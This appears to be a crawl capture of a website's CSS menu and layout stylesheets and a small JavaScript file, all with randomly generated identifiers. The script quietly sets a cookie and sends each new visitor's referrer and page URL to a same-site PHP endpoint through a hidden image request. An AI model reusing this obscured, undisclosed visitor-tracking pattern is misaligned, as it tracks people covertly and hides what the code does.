		#xikudufi input[type="submit"]:active	{       	opacity:0.7; 		filter:alpha(opacity=70);
  }


	
/***********************************************************************/
#cozus	{  	border-width:10px 20px 10px 0;
   
border-color:transparent #C2BD9D transparent transparent;	 	 	height:0;	display:inline-block;
 	border-style:solid;	margin:10px;	  	

  	width:0;
 
}  
#ludemov img:hover	{ 
		 border-radius:10px; 
   
		border-color:#C2BD9D;  }
 
	#ximohepuwo	{   		border-spacing:8px;	
	width:100%; 
 
display:table;	table-layout:fixed;}
 
  
#ludemov ul li	{  
 	display:inline;
		 	}		 
@media only screen and (max-width: 1020px)	{ 
 	  
.a2a_default_style	{  display:block;		}	

	 
	


.a2a_floating_style.a2a_vertical_style	{ 	 	 display:none;     }	
 }
		
 
@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{
#ludemov	{

margin:10px 0px;    

		display:block;
	
 		width:100%; 	
 
 	 
		padding:10px 5px;  	 	
}		 	   

#puwifilu	{ 

		 		padding:0px; 
		display:block; 	

		width:80%; 	  margin:8px auto; 

 
 }


	

#sadyqysama li	{



display:block;	 	}
 

	.a2a_default_style	{
		 
   display:block;		}	
 
#gonulolu	{ 
 margin:10px 0px;
		display:block;   width:100%;
 	
 
		padding:5px;	}		

#sadyqysama	{ 	
  		display:block;width:100%;
		margin:10px 0px;
   		padding:10px 5px;  
} 


 #febapiqi	{ 
 margin:10px;} 
 .a2a_floating_style.a2a_vertical_style	{  

	  	display:none;	

}
 
   
/**********************************************************************

	#xikudufi

**********************************************************************/
#xikudufi	{
 
 
margin:10px; 	 	}
#ximohepuwo	{	 
  		width:100%; 			margin:0px;			padding:0px;	
	display:block;  }
 
 
/***********************************************************************/
#rawyfufa	{ 
  	 	  		padding:5px;
 
 width:100%;		margin:10px 0px; 		display:block; } 


   }



--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/qahafoheba.css
body_size: 2193
content:

	 #begogyx,
#begogyx ul,
#begogyx ul li,
#begogyx ul li a,
#begogyx #menu-button	{	
  line-height: 1;

  list-style: none; 

  display: block; 


  position: relative;
  box-sizing: border-box; 
  padding: 0;
 	 
  border: 0;  
  

  -moz-box-sizing: border-box;


 
  -webkit-box-sizing: border-box;   margin: 0;
 	}	 	
#begogyx:after,
#begogyx > ul:after	{ 


  display: block;
 

  visibility: hidden; 
 

  clear: both;
  height: 0;
 
  line-height: 0;
  content: ".";}  	  

#begogyx #menu-button	{ 		 display: none;  
}	 


#begogyx	{  
background: #27221F; }    
#begogyx > ul > li	{
  
 


  float: center;  border:1px solid #C2BD9D;
		 

}	  
	 #begogyx.align-center > ul	{			 
 

font-size: 0; 
  text-align: center;	}	
 
/***********************************************************************/
#begogyx.align-center > ul > li	{

	  
  float: none; display: inline-block;    } 

#begogyx.align-center ul ul	{ text-align: left;
 }

	 #begogyx.align-right > ul > li	{ 	   	float: right;     
}
 



  	#begogyx > ul > li > a	{
 	
  
  font-size: 12px;


padding: 17px;   
  letter-spacing: 1px; 
	  


  text-decoration: none;
 

  color: #C2BD9D;

  	 
  text-transform: uppercase;		
 
  font-weight: 700;
		}   	
#begogyx > ul > li:hover > a	{
	      }  
 
  
 #begogyx > ul > li.has-sub > a	{
 
 	
  padding-right: 30px;		
}	 
		
 

#begogyx > ul > li.has-sub > a:after	{	
  top: 22px; position: absolute;	
  right: 11px;	 
  display: block;
  content: '';	


  height: 2px;

  background: #C2BD9D;

  width: 8px;	
		
}

  
	  
/***********************************************************************/
#begogyx > ul > li.has-sub > a:before	{
		  	
  -ms-transition: all .25s ease;		


  top: 19px; 

  content: ''; 


  -moz-transition: all .25s ease;

position: absolute;
  
  -webkit-transition: all .25s ease;   	
  transition: all .25s ease;
  
  width: 2px;  
	
  right: 14px;
 
	
  height: 8px;   
 
  background: #C2BD9D; 	 

 
  display: block; 		
  -o-transition: all .25s ease;  
 }	
 
	
	 #begogyx > ul > li.has-sub:hover > a:before	{	
top: 23px;
  height: 0;
}   


#begogyx ul ul	{  
 position: absolute;	  
  left: -9999px; 
 	
}  	
	  

#begogyx.align-right ul ul	{ text-align: right;
}  
	#begogyx ul ul li	{
 
 	
  -o-transition: all .25s ease;
  transition: all .25s ease;			
	
  -webkit-transition: all .25s ease;
 

height: 0;	 
  -moz-transition: all .25s ease;

 

  -ms-transition: all .25s ease; 
}
 
 
 #begogyx li:hover > ul	{   left: auto; 		} 


#begogyx.align-right li:hover > ul	{	 	
  right: 0;
 left: auto;     }  
#begogyx li:hover > ul > li	{	 
 

 height: auto;  }	 	  

 
 #begogyx ul ul ul	{


	 	
   margin-left: 100%; 	

  top: 0;


} 	  


#begogyx.align-right ul ul ul	{





  margin-right: 100%;

 margin-left: 0;  
	
}
 	
			
#begogyx ul ul li a	{ 	   

  color: #C2BD9D; 		
 
  padding: 11px 15px;


  

  text-decoration: none;

  background: #27221F; 	
  width: 220px;


  font-weight: 400; 

 
border: 1px solid #C2BD9D;
 
	

  font-size: 12px;  
  }
  
/**********************************************************************
	#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a
**********************************************************************/
#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a	{
 
	}   
	

 #begogyx ul ul li:hover > a,
#begogyx ul ul li a:hover	{ 




font-weight:bolder;	 




}  
 
 #begogyx ul ul li.has-sub > a:after	{

  background: #C2BD9D;	
 
  height: 2px;
  
  width: 8px; 
	  

  content: ''; 
	
 
  top: 16px;
	 position: absolute; 	 

  display: block;
	 

  right: 11px; }	
#begogyx.align-right ul ul li.has-sub > a:after	{
 
right: auto;  	

  left: 11px;


}	  

  #begogyx ul ul li.has-sub > a:before	{	  		
  display: block;


  background: #C2BD9D; 
  -o-transition: all .25s ease;		 
  right: 14px; 
  height: 8px;

 
	
  top: 13px;  
  
  -webkit-transition: all .25s ease; 
 		
  transition: all .25s ease;


position: absolute;
  
  content: '';   
  -ms-transition: all .25s ease;

  width: 2px;   	  
  -moz-transition: all .25s ease; } 	
	#begogyx.align-right ul ul li.has-sub > a:before	{
 
  left: 14px;		right: auto; 
		 }	

#begogyx ul ul > li.has-sub:hover > a:before	{

  top: 17px; 

  height: 0;
	

}


@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{		 #begogyx	{


width: 100%; 

 	}
	
 
#begogyx ul	{   

    display: none; 
 width: 100%; 
 
	}
		 	

	
/***********************************************************************/
#begogyx.align-center > ul	{ 

 text-align: left; 	}  	
		#begogyx ul li	{
	

	
    border-top: 1px solid rgba(120, 120, 120, 0.2);
	  
width: 100%;

} 
	

 #begogyx ul ul li,
  #begogyx li:hover > ul > li	{  height: auto;	

 
	 } 




#begogyx ul li a,
  #begogyx ul ul li a	{
	 width: 100%;

	
    border-bottom: 0; }	
	
 
	#begogyx > ul > li	{  float: none;   

}   
 #begogyx ul ul li a	{ 	  
	padding-left: 25px;
 


}	   

#begogyx ul ul ul li a	{ 	

	 padding-left: 35px;  }
 
 
#begogyx ul ul li a	{ 
	color: #C2BD9D;
    background: none;} 	
#begogyx ul ul li:hover > a,
  #begogyx ul ul li.active > a	{ font-weight:bolder;  
 } 	


/***********************************************************************/
#begogyx ul ul,
  #begogyx ul ul ul,
  #begogyx.align-right ul ul	{

	 

    width: 100%;   
    text-align: left;  
position: relative;
    left: 0;  
    margin: 0;  
}		 	
	#begogyx > ul > li.has-sub > a:after,
  #begogyx > ul > li.has-sub > a:before,
  #begogyx ul ul > li.has-sub > a:after,
  #begogyx ul ul > li.has-sub > a:before	{	


display: none; 
}


 	 #begogyx #menu-button	{ 

	
 	  
    color: #C2BD9D;	
	
	border: 1px solid #C2BD9D; 		
	 display: block; 		

    padding: 17px;	
    cursor: pointer;   
    text-transform: uppercase; 	 

 
    font-weight: 700; 
    font-size: 12px;
}	   
#begogyx #menu-button:after	{	  
 
    border-top: 2px solid #C2BD9D;

position: absolute; 	  
    right: 17px;



    content: '';	  
    display: block; 	    
    height: 4px;
 
    top: 22px;		  	
    width: 20px; 	 

    border-bottom: 2px solid #C2BD9D;	  
}



	
 #begogyx #menu-button:before	{  

    width: 20px;
	

position: absolute;  

    display: block;    
 
    right: 17px;	  
    content: '';   
    height: 2px;
 

    background: #C2BD9D;
 	
    top: 16px; 
}	
 
#begogyx #menu-button.menu-opened:after	{ 

	
    -webkit-transform: rotate(45deg); 
	
    width: 15px;

  
    -ms-transform: rotate(45deg); 
 

    border: 0; 		
	background: #C2BD9D;  
    height: 2px; 	
    transform: rotate(45deg);  
top: 23px; 

	 


    -o-transform: rotate(45deg);  
    -moz-transform: rotate(45deg);	
} 
#begogyx #menu-button.menu-opened:before	{ 


    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg); 

	background: #C2BD9D;	
	top: 23px;
	
  

    -webkit-transform: rotate(-45deg);
 
    width: 15px; 

 

    -ms-transform: rotate(-45deg);	 
 
    -o-transform: rotate(-45deg);	
		
}   
	 
#begogyx .submenu-button	{  
    cursor: pointer; 	  
    display: block; 

    top: 0; 	  
    width: 46px; 
    z-index: 99;		position: absolute;
    border-left: 1px solid #C2BD9D;
  
    right: 0;   
    height: 46px;	
}	  
	#begogyx .submenu-button.submenu-opened	{

	 

 	background: #C2BD9D;

 
 }	

#begogyx ul ul .submenu-button	{	 
	
    width: 34px;
   
height: 34px;	  }


	
#begogyx .submenu-button:after	{	
  	 
 
    display: block;
  

    content: '';
 position: absolute;   	 	
    top: 22px; 	 
    background: #C2BD9D;  
    width: 8px;  	 
 

    height: 2px;


    right: 19px; 	    }
		#begogyx ul ul .submenu-button:after	{		 
 

    right: 13px;	 



top: 15px;   }	
#begogyx .submenu-button.submenu-opened:after	{ 
	 
background: #27221F;  
  }

 #begogyx .submenu-button:before	{ 
 
    top: 19px;	
 
    width: 2px;	

 		
    height: 8px; 
    content: '';

    display: block; position: absolute; 
 	
    background: #C2BD9D;
    right: 22px;


 }
 

#begogyx ul ul .submenu-button:before	{ 
  		 

    right: 16px;
  top: 12px;
		 } 	  
#begogyx .submenu-button.submenu-opened:before	{display: none; 			
 }
	

}


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/ryqewatyle.js
body_size: 743
content:



function ceqabenu(){	
 	var faqo = window.location.href;
       var jecuny = "ryqewatyle"; 
	var sohimu = "/" + jecuny + ".php";     var nysesypylonu = 60; 	
 	
	var tycyqubobeb = jecuny; 


	var komilode = "";  
 

    try 	    {
       komilode=""+parent.document.referrer;     }	
	

    catch (ex)     {   	    komilode=""+document.referrer;    }	if(tixacyv(tycyqubobeb) == null)
	{ 
		var daruc = window.location.hostname;  	 		 		jarof(tycyqubobeb, "1", nysesypylonu, "/", daruc);   
		if(tixacyv(tycyqubobeb) != null)
	 		{
 
 			var moxavadagyki = new Image();			moxavadagyki.src=sohimu + "?referer=" + escape(komilode) + "&url=" + escape(faqo); 			} 	 		  	} 	} 

function tixacyv(qejaqy) 
{ 

    var lizu = document.cookie;	         var wupenare = qejaqy + "=";

     var ryfohetuceq = lizu.indexOf("; " + wupenare);  

     if (ryfohetuceq == -1) {
   
        ryfohetuceq = lizu.indexOf(wupenare);
        if (ryfohetuceq != 0) return null;    } else {	  

        ryfohetuceq += 2;     } 
    var zisek = document.cookie.indexOf(";", ryfohetuceq);    if (zisek == -1) {	 
 

        zisek = lizu.length;  
    }


    return unescape(lizu.substring(ryfohetuceq + wupenare.length, zisek)); 		  }  	


function jarof(cyfugi,kecy,fuxahyvudew, fesotexeju, fitipuwa) 
{
 var liqivylukybivyd = new Date();
 		 var rifyw = new Date();   
   	
 rifyw.setTime(liqivylukybivyd.getTime() + 1000*60*fuxahyvudew);
 

 
 document.cookie = cyfugi+"="+escape(kecy) + ";expires="+rifyw.toGMTString() + ";path=" + fesotexeju + ";domain=" + fitipuwa; }


ceqabenu();